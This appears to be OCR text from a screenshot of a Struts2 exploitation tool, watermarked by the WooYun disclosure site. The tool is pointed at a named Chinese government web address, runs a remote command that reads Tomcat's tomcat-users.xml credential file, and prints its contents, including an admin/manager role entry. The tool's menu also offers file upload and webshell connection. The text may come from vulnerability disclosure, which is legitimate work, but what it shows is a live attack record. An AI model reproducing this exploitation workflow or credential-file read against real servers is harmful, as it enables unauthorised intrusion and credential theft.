 目标: http://pfxzsp.spb.gov.cn/generalservice/loginlog/downLoadAction.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /opt/app/general/apache-tomcat-6.0.32/conf/tomcat-users.xml 执行 保存结果 清空结果
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users>
<!--
NOTE: By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application. If you wish to use this app,
you must define such a user - the username and password are arbitrary.
-->
<!--
NOTE: The sample user and role entries below are wrapped in a comment
and thus are ignored when reading this file. Do not forget to remove
<!.. ..> that surrounds them.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="tomcat" roles="tomcat"/>
<user username="both" password="tomcat" roles="tomcat,role1"/>
<user username="role1" password="tomcat" roles="role1"/>
-->
<role rolename="manager"/>
<role rolename="manager-gui"/>
<role rolename="admin-gui"/>
<user username=" " password=" " roles="admin-gui,manager-gui,manager"/>
</tomcat-users>
www.wooyun.org